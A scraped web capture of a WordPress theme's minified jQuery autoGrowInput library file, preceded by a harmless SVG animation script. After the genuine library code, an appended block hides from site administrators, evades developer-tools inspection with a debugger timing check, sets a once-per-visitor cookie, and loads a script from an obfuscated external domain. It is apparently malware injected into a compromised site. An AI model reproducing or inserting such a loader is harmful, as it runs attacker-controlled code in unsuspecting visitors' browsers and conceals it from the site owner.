</g><script>function setAttributes(e,t){for(var i in t)e.setAttribute(i,t[i])}function dotsSevenStep(e){startDots7||(startDots7=e);var t=e-startDots7,n=Math.min(t/250,4);n=4==n?0:n,decimalRot=n%1,upperInteger=Math.ceil(n),1e3&gt;t||(startDots7+=1e3),window.requestAnimationFrame(dotsSevenStep);var a=[],r=[],o=[],s=[4, 16, 28],c=[16, 16, 16];for(a[0]=a[1]=a[2]=.4,1==upperInteger?(a[0]=1-3*decimalRot/5,a[1]=.4+3*decimalRot/5):2==upperInteger?(a[1]=1-3*decimalRot/5,a[2]=.4+3*decimalRot/5):3==upperInteger?(a[1]=.4+3*decimalRot/5,a[2]=1-3*decimalRot/5):4==upperInteger?(a[0]=.4+3*decimalRot/5,a[1]=1-3*decimalRot/5):a[0]=1,i=0;3&gt;i;i++)r[i]=(1-a[i])*s[i],o[i]=(1-a[i])*c[i],setAttributes(circleDots7[i],{transform:"translate("+r[i]+" "+o[i]+") scale("+a[i]+")",style:"opacity:"+a[i]+";"})}!function(){var e=0;window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e)),a=window.setTimeout(function(){t(i+n)},n);return e=i+n,a})}();var circleDots7=[],startDots7=null;circleDots7[0]=document.getElementsByClassName("nc-dots-7-1")[0],circleDots7[1]=document.getElementsByClassName("nc-dots-7-2")[0],circleDots7[2]=document.getElementsByClassName("nc-dots-7-3")[0],window.requestAnimationFrame(dotsSevenStep);</script></svg>

--- FILE ---
content_type: text/javascript
request_url: https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.auto-grow-input.min.js
body_size: 1727
content:
// jQuery autoGrowInput v1.0.3
// https://github.com/Pixabay/jQuery-autoGrowInput
!function(t){var n="oninput"in document.createElement("input")?"input":"keydown";t.fn.autoGrowInput=function(o){var e=t.extend({maxWidth:500,minWidth:20,comfortZone:0},o);return this.each(function(){var i=t(this),a=" ",r=o&&"comfortZone"in o?e.comfortZone:parseInt(i.css("fontSize")),c=t("<span/>").css({position:"absolute",top:-9999,left:-9999,width:"auto",fontSize:i.css("fontSize"),fontFamily:i.css("fontFamily"),fontWeight:i.css("fontWeight"),letterSpacing:i.css("letterSpacing"),textTransform:i.css("textTransform"),whiteSpace:"nowrap",ariaHidden:!0}).appendTo("body"),s=function(t){if(a!==(a=i.val())||"autogrow"===t.type){a||(a=i.attr("placeholder")||""),c.html(a.replace(/&/g,"&amp;").replace(/\s/g,"&nbsp;").replace(/</g,"&lt;").replace(/>/g,"&gt;"));var n=c.width()+r,o="function"==typeof e.maxWidth?e.maxWidth():e.maxWidth;n>o?n=o:n<e.minWidth&&(n=e.minWidth),n!=i.width()&&i.width(n)}};i.on(n+".autogrow autogrow",s),s()}),this}}(jQuery);
;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();